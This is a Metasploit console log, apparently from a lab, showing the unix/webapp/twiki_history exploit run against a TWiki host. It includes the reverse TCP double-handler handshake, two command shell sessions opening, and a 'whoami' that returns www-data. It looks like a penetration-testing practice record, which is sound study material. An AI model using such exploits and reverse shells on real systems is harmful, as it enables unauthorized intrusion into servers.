 msf6 exploit(unix/webapp/twiki_history) > exploit
[*] Started reverse TCP double handler on 192.168.190.132:4444
[*] Accepted the first client connection...
[*] Accepted the second client connection...
[*] Accepted the first client connection...
[*] Accepted the second client connection...
[+] Successfully sent exploit request
[*] Command: echo uy4pJYg2yL5gpHbA;
[*] Writing to socket A
[*] Writing to socket B
[*] Reading from sockets...
[*] Command: echo ntwE67fI5BZ1TXOm;
[*] Writing to socket A
[*] Writing to socket B
[*] Reading from sockets...
[*] Reading from socket B
[*] B: "uy4pJYg2yL5gpHbA\r\n"
[*] Matching...
[*] A is input...
[*] Reading from socket B
[*] B: "ntwE67fI5BZ1TXOm\r\n"
[*] Matching...
[*] A is input...
[*] Command shell session 1 opened (192.168.190.132:4444 → 192.168.190.133:50660) at 2024-11-05 08:22:03 -0500
[*] Command shell session 2 opened (192.168.190.132:4444 → 192.168.190.133:50662) at 2024-11-05 08:22:03 -0500
whoami
www-data